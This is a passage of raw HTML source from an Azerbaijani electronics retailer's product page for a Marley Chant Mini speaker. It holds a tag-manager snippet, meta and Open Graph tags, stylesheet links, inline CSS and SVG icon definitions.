        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://ww9gqfn.irshad.az/ww9gqfn.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WW9GQFN');
</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />

                <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0">
    <meta name="csrf-token" content="cal8ig9QhV42iGlkpn5akFX4ZToVrMrJrw5j1WQt">
    <meta name="robots" content="index, follow, max-image-preview:large">
    <meta name="description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta name="keywords" content="" />
    <meta property="og:url" content="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Marley Chant Mini EM-JA007-NV Brown" />
    <meta property="og:description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta property="og:image" content="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" />
    <meta name="twitter:image" content="https://storage.irshad.az/products/resized/mxGETS87gypyHaF7cY4M6ZryOt34ExF6Ty8Er4kZ.webp" />
    <meta property="og:image:width" content="540" />
    <meta property="og:image:height" content="550" />

            <meta property="og:image" content="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" />
        <meta property="og:image:width" content="1600" />
        <meta property="og:image:height" content="1600" />
        <meta name="twitter:image" content="https://storage.irshad.az/products/resized/snkA8ziozSO8xDRD3NC9pPCbjiwj2O5jsYkmcJbX.webp" />
        <meta name="apple-itunes-app" content="app-id=id1645503622">
    <meta name="google-site-verification" content="QiGh2D2ihjy5HyiQ4B4hI2Fcm08XcAglNUPbYOQKHag" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta name="twitter:title" content="Marley Chant Mini EM-JA007-NV Brown" />
    <link rel="sitemap" type="application/xml" title="Sitemap" href="storage/sitemap/sitemap.xml" />
    <meta name="g-token" content="6LeIFwscAAAAAPBL80hl8sG05iywK3cQChQnQ3Tl">
            <link rel="alternate" hreflang="az" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />        
            <link rel="alternate" hreflang="ru" href="https://irshad.az/tovary/marley-chant-mini-em-ja007-nv-brown" />        
        <link rel="alternate" hreflang="x-default" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />
    <link rel="canonical" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown">
    <link rel="manifest" href="https://irshad.az/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <meta name="yandex-verification" content="92bf330c141a46b3" />
    <meta name="facebook-domain-verification" content="ikrbmvalxyqzjkhvi2qa458osn366k">
    <title>
        Marley Chant Mini EM-JA007-NV Brown | Irshad.az
    </title>
                    <link rel="alternate" hreflang="az" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />
                    <link rel="alternate" hreflang="ru" href="https://irshad.az/tovary/marley-chant-mini-em-ja007-nv-brown" />
                <link rel="alternate" hreflang="x-default" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown" />
        <link rel="canonical" href="https://irshad.az/mehsullar/marley-chant-mini-em-ja007-nv-brown">
    
        <link href="https://irshad.az/libs/bootstrap/bootstrap.min.css" rel="stylesheet" />
    <style>
        .product-view__widget {
            position: absolute;
            top: 2em;
            left: 11rem;
            z-index: 13;
        }
        
        .product-view__widget__item {
            width: 15rem;
        }

        .popover.widget-popover-container {
            max-width: 75vw;
            padding: 1px;
            font-size: 14px;
        }

        @media (max-width: 768px) {
            .product-view__widget {
                left: 2rem;
            }

            .popover.widget-popover-container {
                max-width: 95vw;
            }
        }
    </style>
    <link rel="stylesheet" href="https://irshad.az/css/owl-carousel.min.css" />
    <link rel="stylesheet" href="https://irshad.az/css/owl-carousel-default-theme.min.css" />
    <link rel="stylesheet" href="https://irshad.az/css/flickity.min.css?v=1.0" media="screen">
    <link rel="stylesheet" href="https://mw.breezyx.space/static/index.css">
    <style>
        .product__colors li label.active:after {
            opacity: 1;
        }

        .product__memory li label.active {
            border-color: #f6861f;
        }

        .product-view__fixed-bar__info {
            visibility: visible;
            opacity: 1
        }

        .product-view__body .product__colors li input:disabled+label {
            opacity: 0.3;
        }

        .breadcrumbs {
            width: 66%;
            flex-wrap: wrap;
        }
    </style>

    <link rel="stylesheet" href="https://irshad.az/css/font/stylesheet5e1f.css">
    <link rel="stylesheet" href="https://irshad.az/css/style.css?v=1.0">
    <link rel="stylesheet" href="https://irshad.az/css/loading.css">
    <link rel="stylesheet" href="https://irshad.az/css/custom.css?v=1.6">
    <style>
        .rateError {
            display: none;
        }

        .rateError.is-invalid {
            display: block
        }

        #successFeedback {
            display: none;
        }

        body.hidden,
        html.hidden {
            overflow: hidden;
            height: 100%;
        }
    </style>

    <link rel="apple-touch-icon" sizes="57x57" href="https://irshad.az/favicons/apple-icon-57x5777ae.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://irshad.az/favicons/apple-icon-60x6077ae.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://irshad.az/favicons/apple-icon-72x7277ae.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://irshad.az/favicons/apple-icon-76x7677ae.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://irshad.az/favicons/apple-icon-114x11477ae.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://irshad.az/favicons/apple-icon-120x12077ae.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://irshad.az/favicons/apple-icon-144x14477ae.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://irshad.az/favicons/apple-icon-152x15277ae.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://irshad.az/favicons/apple-icon-180x18077ae.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://irshad.az/favicons/android-icon-192x19277ae.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://irshad.az/favicons/favicon-32x3277ae.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://irshad.az/favicons/favicon-96x9677ae.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://irshad.az/favicons/favicon-16x1677ae.png">
    
    
    
</head>

<body class="mobile_app_alert_open">
    <noscript>
        <!-- Google Tag Manager (noscript) -->
        <iframe
            src="https://ww9gqfn.irshad.az/ns.html?id=GTM-WW9GQFN"
            height="0"
            width="0"
            style="display:none;visibility:hidden"
        >
        </iframe>
        <!-- End Google Tag Manager (noscript) -->
    </noscript>
    <noscript>
            </noscript>

    <div class="svg-placeholder" style="border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;">
    <svg xmlns="http://www.w3.org/2000/svg">
        <defs>
            <clipPath id="clip0_2713_8605">
                <path fill="#fff" d="M0 0h136v40H0z"/>
            </clipPath>
            <linearGradient id="paint0_linear" x1="11.733" y1="17.127" x2="14.78" y2="-7.947" gradientUnits="userSpaceOnUse">
                <stop stop-color="#A2D9F7"/>
                <stop offset=".4" stop-color="#008DD2"/>
                <stop offset=".749" stop-color="#0060AA"/>
                <stop offset="1" stop-color="#E5097F"/>
            </linearGradient>
            <linearGradient id="paint1_linear" x1="10.517" y1="2.269" x2="19.795" y2="27.739" gradientUnits="userSpaceOnUse">
                <stop stop-color="#F38895"/>
                <stop offset=".09" stop-color="#EB7588"/>
                <stop offset=".31" stop-color="#D84869"/>
                <stop offset=".52" stop-color="#CA2752"/>
                <stop offset=".69" stop-color="#C21344"/>
                <stop offset=".8" stop-color="#BF0C3F"/>
                <stop offset="1" stop-color="#BF0C3F"/>
            </linearGradient>
            <linearGradient id="paint2_linear" x1="5.987" y1="8.565" x2="27.36" y2="29.722" gradientUnits="userSpaceOnUse">
                <stop stop-color="#CD425C"/>
                <stop offset=".09" stop-color="#BE3351"/>
                <stop offset=".25" stop-color="#AA1F43"/>
                <stop offset=".43" stop-color="#9B1039"/>
                <stop offset=".65" stop-color="#930833"/>
                <stop offset="1" stop-color="#900531"/>
            </linearGradient>
            <linearGradient id="paint3_linear" x1="18.234" y1="16.848" x2="18.624" y2="16.848" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset=".04" stop-color="#AEB7BD"/>
                <stop offset=".5" stop-color="#6C737A"/>
                <stop offset=".83" stop-color="#434950"/>
                <stop offset="1" stop-color="#333940"/>
            </linearGradient>
            <linearGradient id="paint4_linear" x1="21.729" y1="24.579" x2="22.074" y2="24.579" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B3BBC1"/>
                <stop offset=".08" stop-color="#A6AEB4"/>
                <stop offset=".52" stop-color="#636B70"/>
                <stop offset=".84" stop-color="#3A4246"/>
                <stop offset="1" stop-color="#2A3236"/>
            </linearGradient>
            <linearGradient id="paint5_linear" x1="10.104" y1="10.496" x2="13.35" y2="13.742" gradientUnits="userSpaceOnUse">
                <stop stop-color="#ABBAC2"/>
                <stop offset="1" stop-color="#262A30"/>
            </linearGradient>
            <linearGradient id="paint6_linear" x1="5.169" y1="8.623" x2="26.484" y2="29.713" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset="1" stop-color="#3E454D"/>
            </linearGradient>
            <linearGradient id="paint7_linear" x1="31.011" y1="18.043" x2="4" y2="18.043" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset="1" stop-color="#485159"/>
            </linearGradient>
            <linearGradient id="paint8_linear" x1="18.251" y1="3.554" x2="18.591" y2="3.554" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B3BBC1"/>
                <stop offset=".08" stop-color="#A6AEB4"/>
                <stop offset=".52" stop-color="#636B70"/>
                <stop offset=".84" stop-color="#3A4246"/>
                <stop offset="1" stop-color="#2A3236"/>
            </linearGradient>
            <radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(16.914 17.369) scale(18.3163)">
                <stop stop-color="#BF0C3F"/>
                <stop offset=".5" stop-color="#BF0C3F"/>
                <stop offset=".75" stop-color="#BD0B3E"/>
                <stop offset=".86" stop-color="#B6093A"/>
                <stop offset=".94" stop-color="#A90534"/>
                <stop offset="1" stop-color="#99002C"/>
            </radialGradient>
            <radialGradient id="paint9_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(11.938 11.25) scale(22.5831)">
                <stop stop-color="#fff"/>
                <stop offset=".35" stop-color="#fff"/>
                <stop offset=".51" stop-color="#FBFCFC"/>
                <stop offset=".68" stop-color="#EEF2F3"/>
                <stop offset=".85" stop-color="#DAE1E5"/>
                <stop offset="1" stop-color="#C0CCD2"/>
            </radialGradient>
            <radialGradient id="paint10_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(11.383 11.096) scale(3.298)">
                <stop stop-color="#fff"/>
                <stop offset=".35" stop-color="#fff"/>
                <stop offset=".54" stop-color="#FBFCFC"/>
                <stop offset=".73" stop-color="#EEF2F4"/>
                <stop offset=".93" stop-color="#DAE2E6"/>
                <stop offset="1" stop-color="#D0DADF"/>
            </radialGradient>
            <clipPath id="clip0">
                <path fill="#fff" d="M0 0h32v24H0z"/>
            </clipPath>
            <clipPath id="clip0_2713_8588">
                <path fill="#fff" d="M0 0h136v40H0z"/>
            </clipPath>
            <filter id="filter0_d" x="28.3" y="33.523" width="25.828" height="25.474" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
                <feOffset dy="3"/>
                <feGaussianBlur stdDeviation="4"/>
                <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>
                <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"/>
                <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
            </filter>
            <clipPath id="clip0">
                <path fill="#fff" d="M0 0h62v11H0z"/>
            </clipPath>
        </defs>
        <symbol id="svg-360" viewBox="0 0 28 21">
            <path d="M6.928.817a3.603 3.603 0 00-2.63 1.148.87.87 0 00.085 1.221.88.88 0 001.23-.07c.02-.022.511-.549 1.314-.549.63 0 .95.245.95.73 0 .595-.64.729-.864.729h-.304a.875.875 0 100 1.75c.542 0 1.459.153 1.459.729 0 .634-.683.729-1.09.729-.944 0-1.445-.529-1.457-.541a.876.876 0 00-1.325 1.144c.102.117 1.041 1.147 2.781 1.147 1.699 0 2.84-.996 2.84-2.48 0-.7-.288-1.292-.793-1.722.31-.392.502-.894.502-1.485 0-1.46-1.109-2.48-2.698-2.48zM21 .817a2.92 2.92 0 00-2.917 2.917v2.333A2.92 2.92 0 0021 8.984a2.92 2.92 0 002.917-2.917V3.734A2.92 2.92 0 0021 .817zM15.127.82c-1.399.063-4.044 1.21-4.044 5.096 0 .017.005.032.006.049-.001.034-.006.068-.006.103A2.92 2.92 0 0014 8.984a2.92 2.92 0 002.917-2.917A2.92 2.92 0 0014 3.151c-.05 0-.1.005-.15.008a2.463 2.463 0 011.363-.593.875.875 0 00.828-.913.878.878 0 00-.914-.834zM21 2.567c.643 0 1.167.524 1.167 1.167v2.333a1.168 1.168 0 01-2.334 0V3.734c0-.643.524-1.167 1.167-1.167zm-7 2.334a1.168 1.168 0 010 2.333 1.168 1.168 0 010-2.333zM3.425 9.896C1.107 10.783 0 11.955 0 13.083c0 2.22 4.28 4.6 13.643 4.661l-1.137 1.137a.877.877 0 00.276 1.442.874.874 0 00.962-.204l2.625-2.625a.875.875 0 000-1.238l-2.625-2.625a.877.877 0 00-1.117-.116.874.874 0 00-.12 1.354l1.125 1.125c-7.687-.06-11.882-1.937-11.882-2.91 0-.588 1.535-1.504 4.43-2.153-1.039-.292-1.968-.641-2.755-1.035zm21.15 0c-.787.394-1.716.743-2.756 1.036 2.896.648 4.431 1.564 4.431 2.151 0 .498-1.642 1.826-6.523 2.53a.875.875 0 00.249 1.731c2.997-.432 8.024-1.56 8.024-4.26 0-1.13-1.107-2.302-3.425-3.188z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-jis" viewBox="0 0 19 18">
            <path d="M18.003 0H0v18h18.003V0z" fill="#FFCB0A"/>
            <path d="M12.708 3.783l.33-.128-.385-.95-2.012.711.254.624h-.017s.017.017.017.038l.073.2c.458 1.155 2.25 6.401-2.177 6.75h-.239c-4.721-.364-2.36-6.365-2.122-6.933l.33-.77-1.994-.75-.405.95.347.128C2.292 7.84 2.586 9.855 2.586 9.855c.44 4.666 5.416 4.995 5.928 5.013h.018l.018.02v-.02h.239v.02s5.505-.11 5.983-5.033c.005.002.279-1.974-2.064-6.072z" fill="#181819"/>
            <path d="M5.488 6.895c0 .219-.2.402-.44.402a.41.41 0 01-.42-.402c0-.221.184-.405.42-.405.24.003.44.186.44.405zM4.702 9.77a.41.41 0 01-.422.402c-.239 0-.44-.181-.44-.403 0-.238.201-.42.44-.42a.41.41 0 01.422.42zM5.726 12.568c0 .219-.201.402-.44.402a.41.41 0 01-.42-.402.41.41 0 01.42-.402c.239 0 .44.184.44.402zM12.607 6.895c0 .219.2.402.44.402.254 0 .457-.183.457-.402 0-.221-.2-.405-.457-.405-.24.003-.44.186-.44.405zM13.247 9.77c0 .22.2.402.457.402.239 0 .438-.181.438-.403a.428.428 0 00-.438-.42c-.259-.002-.457.182-.457.42zM12.348 12.568c0 .219.201.402.457.402.24 0 .44-.183.44-.402 0-.218-.2-.402-.44-.402-.256 0-.457.184-.457.402z" fill="#FFCB0A"/>
        </symbol>
        <symbol id="svg-additional-params" viewBox="0 0 20 20">
            <path d="M10.005.501a.75.75 0 00-.676.415L6.753 6.068.636 7.01A.75.75 0 00.22 8.28l4.231 4.232-.942 6.124a.75.75 0 001.087.779L10 16.596l5.403 2.82a.75.75 0 001.088-.78l-.942-6.123L19.78 8.28a.75.75 0 00-.416-1.271l-6.117-.942L10.67.916a.75.75 0 00-.666-.415zM10 2.928l2.079 4.158a.75.75 0 00.556.406l5.038.776-3.453 3.453a.75.75 0 00-.211.644l.774 5.035-4.436-2.314a.75.75 0 00-.694 0L5.217 17.4l.774-5.035a.75.75 0 00-.21-.644L2.326 8.268l5.037-.776a.75.75 0 00.557-.406L10 2.928zM9.949 7.49a.75.75 0 00-.738.761v1.54H7.67a.75.75 0 100 1.5h1.54v1.54a.75.75 0 101.5 0v-1.54h1.539a.75.75 0 100-1.5h-1.54V8.25a.75.75 0 00-.761-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-address" viewBox="0 0 22 24">
            <path d="M20.042 23.083h-5.25a1.458 1.458 0 01-1.459-1.458v-5.25c0-.645-.522-1.167-1.166-1.167H9.833c-.644 0-1.166.522-1.166 1.167v5.25c0 .805-.653 1.458-1.459 1.458h-5.25A1.458 1.458 0 01.5 21.625V10.49c0-1.341.615-2.608 1.668-3.438l8.29-6.532a.877.877 0 011.083 0l8.292 6.532A4.374 4.374 0 0121.5 10.49v11.135c0 .805-.653 1.458-1.458 1.458z" fill="#fff"/>
        </symbol>
        <symbol id="svg-akkumlyator" viewBox="0 0 12 20">
            <path d="M5 0a1 1 0 00-1 1v1H2.75C1.24 2 0 3.24 0 4.75v12.5C0 18.76 1.24 20 2.75 20h6.5c1.51 0 2.75-1.24 2.75-2.75V4.75C12 3.24 10.76 2 9.25 2H8V1a1 1 0 00-1-1H5zM2.75 3.5h6.5c.7 0 1.25.551 1.25 1.25v12.5c0 .7-.55 1.25-1.25 1.25h-6.5c-.7 0-1.25-.55-1.25-1.25V4.75c0-.699.55-1.25 1.25-1.25zm3.893 3a.357.357 0 00-.275.129l-3.285 4.785a.358.358 0 00.274.586H6l-.99 3.055a.357.357 0 00.622.316l3.285-4.785A.357.357 0 008.643 10H6l.99-3.055a.357.357 0 00-.347-.445z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-appstore" viewBox="0 0 136 40">
            <g clip-path="url(#clip0_2713_8605)" fill="#232D40">
                <path d="M135.992 8.589c0-.307 0-.614-.004-.921a13.307 13.307 0 00-.187-2.002 6.595 6.595 0 00-.623-1.903 6.49 6.49 0 00-2.82-2.8 6.864 6.864 0 00-1.922-.627c-.666-.11-1.34-.17-2.015-.177-.307-.005-.622-.01-.929-.013-.362-.002-.73-.002-1.092-.002H9.605c-.37 0-.734 0-1.102.002-.309.002-.615.007-.926.012C6.9.166 6.225.225 5.558.335a6.749 6.749 0 00-1.915.627 6.483 6.483 0 00-1.63 1.179A6.263 6.263 0 00.824 3.76a6.566 6.566 0 00-.63 1.904 12.912 12.912 0 00-.18 2.002c-.01.307-.01.614-.015.92v23.115c.005.31.006.611.015.922.008.671.069 1.34.18 2.002.112.663.324 1.305.63 1.904a6.211 6.211 0 001.187 1.615 6.317 6.317 0 001.631 1.178 6.784 6.784 0 001.915.631c.668.11 1.342.168 2.019.177.311.007.617.01.925.01.369.003.734.003 1.103.003H126.4l1.092-.001c.307 0 .622-.004.929-.01a13.494 13.494 0 002.015-.178 6.895 6.895 0 001.922-.63 6.32 6.32 0 001.629-1.18 6.387 6.387 0 001.19-1.614c.305-.6.515-1.241.624-1.904.112-.662.175-1.33.187-2.002.004-.31.004-.611.004-.922.008-.363.008-.724.008-1.093V9.68c0-.365 0-.729-.008-1.091zm-.871 22.02c0 .364 0 .718-.008 1.076 0 .325 0 .623-.004.93-.012.62-.07 1.24-.172 1.853a5.724 5.724 0 01-.544 1.67c-.266.512-.611.98-1.024 1.386a5.442 5.442 0 01-1.409 1.022 5.941 5.941 0 01-1.681.55c-.622.1-1.252.155-1.883.163-.295.007-.604.01-.904.01l-1.092.003-117.893-.003c-.307 0-.606-.004-.91-.011-.631-.008-1.26-.063-1.884-.163a5.954 5.954 0 01-1.669-.548 5.444 5.444 0 01-1.407-1.017 5.322 5.322 0 01-1.028-1.396 5.69 5.69 0 01-.547-1.657c-.104-.62-.16-1.247-.168-1.875-.006-.211-.014-.913-.014-.913V8.588s.009-.692.014-.895c.008-.627.064-1.253.167-1.872.096-.578.28-1.139.548-1.662.262-.518.608-.99 1.022-1.398.414-.412.891-.757 1.413-1.022a5.896 5.896 0 011.665-.544A12.764 12.764 0 017.6 1.03l.909-.012h118.979l.92.013c.627.008 1.253.062 1.872.163a6.014 6.014 0 011.684.548 5.612 5.612 0 012.432 2.42 5.72 5.72 0 01.54 1.649c.104.624.163 1.254.175 1.887.003.283.003.587.003.89.008.375.008.732.008 1.092v20.928z"/>
                <path d="M32.677 20.3a4.942 4.942 0 012.374-4.152 5.113 5.113 0 00-4.02-2.157c-1.692-.176-3.332 1.005-4.194 1.005-.879 0-2.206-.988-3.635-.959a5.36 5.36 0 00-4.506 2.728c-1.949 3.349-.495 8.27 1.371 10.976.934 1.326 2.025 2.806 3.453 2.754 1.397-.058 1.92-.885 3.606-.885 1.671 0 2.16.885 3.617.851 1.5-.024 2.445-1.33 3.346-2.669a10.93 10.93 0 001.53-3.092 4.782 4.782 0 01-2.942-4.4zM29.926 12.21a4.85 4.85 0 001.123-3.49 5.007 5.007 0 00-3.232 1.66 4.615 4.615 0 00-1.152 3.361 4.141 4.141 0 003.26-1.53zM50.34 27.14h-4.768l-1.145 3.356h-2.02l4.517-12.418h2.098l4.517 12.418h-2.054L50.34 27.14zm-4.274-1.55h3.78l-1.863-5.447h-.053l-1.864 5.448zM63.294 25.97c0 2.813-1.517 4.62-3.807 4.62a3.097 3.097 0 01-2.87-1.583h-.043v4.484h-1.872V21.442h1.812v1.506h.035a3.24 3.24 0 012.904-1.6c2.315 0 3.84 1.816 3.84 4.622zm-1.925 0c0-1.833-.954-3.038-2.41-3.038-1.43 0-2.393 1.23-2.393 3.038 0 1.824.962 3.046 2.393 3.046 1.456 0 2.41-1.197 2.41-3.046zM73.332 25.97c0 2.813-1.517 4.62-3.807 4.62a3.097 3.097 0 01-2.87-1.583h-.043v4.484H64.74V21.442h1.812v1.506h.035a3.24 3.24 0 012.904-1.6c2.315 0 3.84 1.816 3.84 4.622zm-1.925 0c0-1.833-.954-3.038-2.41-3.038-1.43 0-2.393 1.23-2.393 3.038 0 1.824.963 3.046 2.393 3.046 1.456 0 2.41-1.197 2.41-3.046zM79.966 27.036c.139 1.231 1.344 2.04 2.991 2.04 1.578 0 2.713-.809 2.713-1.919 0-.964-.684-1.541-2.306-1.936l-1.62-.388c-2.298-.551-3.365-1.617-3.365-3.348 0-2.142 1.881-3.614 4.552-3.614 2.644 0 4.456 1.472 4.517 3.614h-1.89c-.113-1.24-1.145-1.987-2.653-1.987s-2.54.757-2.54 1.858c0 .878.659 1.395 2.271 1.79l1.379.336c2.566.603 3.633 1.626 3.633 3.442 0 2.324-1.865 3.779-4.83 3.779-2.774 0-4.647-1.421-4.768-3.667h1.916zM91.689 19.3v2.142h1.734v1.472H91.69v4.991c0 .775.347 1.137 1.11 1.137.205-.004.41-.018.615-.043v1.463a5.172 5.172 0 01-1.04.086c-1.846 0-2.566-.689-2.566-2.445v-5.19H88.48v-1.47h1.327V19.3h1.88zM94.428 25.97c0-2.85 1.69-4.64 4.325-4.64 2.645 0 4.327 1.79 4.327 4.64 0 2.856-1.673 4.638-4.327 4.638-2.652 0-4.325-1.782-4.325-4.639zm6.745 0c0-1.955-.903-3.108-2.42-3.108s-2.418 1.162-2.418 3.108c0 1.961.901 3.106 2.418 3.106 1.517 0 2.42-1.145 2.42-3.107zM104.623 21.442h1.786v1.541h.043a2.173 2.173 0 012.194-1.636c.216 0 .431.023.641.07v1.738a2.63 2.63 0 00-.841-.112 1.88 1.88 0 00-1.951 2.083v5.37h-1.872v-9.054zM117.92 27.837c-.252 1.643-1.865 2.771-3.927 2.771-2.654 0-4.301-1.764-4.301-4.595 0-2.84 1.656-4.682 4.222-4.682 2.523 0 4.11 1.72 4.11 4.466v.637h-6.442v.112a2.364 2.364 0 002.454 2.564 2.065 2.065 0 002.106-1.273h1.778zm-6.329-2.702h4.56a2.184 2.184 0 00-2.237-2.298 2.301 2.301 0 00-2.323 2.278v.02zM45.831 8.731a2.653 2.653 0 012.843 2.444c.013.174.008.348-.014.52 0 1.907-1.038 3.003-2.829 3.003h-2.17V8.73h2.17zm-1.237 5.123h1.133a1.885 1.885 0 001.982-2.146 1.883 1.883 0 00-1.982-2.134h-1.133v4.28zM49.714 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.778 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.217-.57 1.217-1.55zM59.68 14.698h-.928l-.938-3.317h-.07l-.934 3.317h-.92l-1.25-4.503h.908l.812 3.436h.067l.933-3.436h.859l.932 3.436h.071l.809-3.436h.895l-1.245 4.503zM61.978 10.195h.861v.715h.067a1.36 1.36 0 011.354-.802 1.472 1.472 0 011.57 1.675v2.915h-.895v-2.692c0-.724-.317-1.084-.979-1.084a1.038 1.038 0 00-1.083 1.142v2.634h-.895v-4.503zM67.257 8.437h.895v6.26h-.895v-6.26zM69.396 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.779 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.216-.57 1.216-1.55zM74.618 13.424c0-.81.608-1.278 1.687-1.344l1.23-.07v-.389c0-.476-.318-.744-.93-.744-.5 0-.846.182-.945.5h-.867c.092-.773.825-1.27 1.854-1.27 1.137 0 1.778.563 1.778 1.514v3.077h-.862v-.633h-.07a1.53 1.53 0 01-1.363.707 1.368 1.368 0 01-1.512-1.348zm2.916-.385v-.376l-1.108.07c-.624.042-.908.253-.908.65 0 .405.355.64.841.64a1.067 1.067 0 001.175-.984zM79.602 12.444c0-1.423.736-2.324 1.882-2.324a1.497 1.497 0 011.392.79h.066V8.437h.896v6.26h-.858v-.71h-.07c-.292.504-.84.806-1.425.785-1.154 0-1.883-.901-1.883-2.328zm.924 0c0 .955.454 1.53 1.212 1.53.755 0 1.221-.583 1.221-1.526 0-.938-.471-1.53-1.22-1.53-.754 0-1.213.58-1.213 1.526zM87.542 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 0c0-.976-.442-1.547-1.217-1.547-.778 0-1.216.571-1.216 1.547 0 .984.438 1.55 1.216 1.55.775 0 1.217-.57 1.217-1.55zM93.022 10.195h.861v.715h.067a1.36 1.36 0 011.354-.802 1.472 1.472 0 011.57 1.675v2.915h-.895v-2.692c0-.724-.317-1.084-.98-1.084a1.038 1.038 0 00-1.082 1.142v2.634h-.895v-4.503zM101.933 9.074v1.141h.983v.749h-.983v2.315c0 .472.196.678.641.678.114 0 .228-.007.342-.02v.74a2.962 2.962 0 01-.487.046c-.996 0-1.392-.348-1.392-1.216v-2.543h-.721v-.749h.721V9.074h.896zM104.139 8.437h.887v2.482h.071a1.397 1.397 0 011.383-.807 1.49 1.49 0 011.562 1.679v2.907h-.896V12.01c0-.72-.337-1.084-.97-1.084a1.058 1.058 0 00-1.142 1.142v2.63h-.895V8.437zM113.262 13.482a1.841 1.841 0 01-1.966 1.303 2.054 2.054 0 01-2.095-2.325 2.08 2.08 0 012.092-2.352c1.262 0 2.023.856 2.023 2.27v.31h-3.203v.05a1.192 1.192 0 001.208 1.29 1.09 1.09 0 001.079-.546h.862zm-3.149-1.451h2.291a1.089 1.089 0 00-1.116-1.167 1.156 1.156 0 00-1.175 1.137v.03z"/>
            </g>
        </symbol>
        <symbol id="svg-arrow-bottom" viewBox="0 0 12 7">
            <path d="M1.5 1L6 5.5 10.5 1" stroke="#232D40" stroke-width="1.5" stroke-linecap="round"/>
        </symbol>
        <symbol id="svg-arrow-forward" viewBox="0 0 20 18">
            <path d="M11.74.5a.75.75 0 00-.74.75v3.893c-1.329.148-3.514.529-5.713 1.953C2.79 8.713.57 11.686.52 16.593c-.001.003-.004.006-.004.01h.002c0 .053-.017.093-.017.147a.75.75 0 001.485.148c.594-2.969 2.445-4.284 4.495-4.958 1.731-.57 3.426-.57 4.52-.512v3.822a.75.75 0 001.28.53l7-7a.75.75 0 000-1.06l-7-7a.75.75 0 00-.54-.22zm.76 2.56l5.19 5.19-5.19 5.19v-2.748a.75.75 0 00-.68-.747c-1.042-.097-3.425-.214-5.808.57a8.64 8.64 0 00-3.168 1.863c.76-1.857 1.929-3.162 3.259-4.023 2.187-1.416 4.7-1.76 5.702-1.834a.75.75 0 00.695-.748V3.061z" fill="#95979C"/>
        </symbol>
        <symbol id="svg-arrow-left-large" viewBox="0 0 19 17">
